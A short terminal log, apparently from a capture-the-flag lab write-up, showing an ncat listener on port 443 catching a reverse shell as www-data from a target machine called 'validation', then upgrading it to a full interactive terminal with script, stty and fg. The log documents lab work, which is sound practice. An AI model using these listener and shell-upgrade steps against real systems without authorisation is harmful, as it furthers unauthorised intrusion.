 ❯ ncat -nvlp 443
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.95.235:34328.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@validation:/var/www/html$ ^Z
zsh: suspended  ncat -nvlp 443
❯ stty raw -echo; fg
[1]  + continued  ncat -nvlp 443
                              reset
reset: unknown terminal type unknown
Terminal type? xterm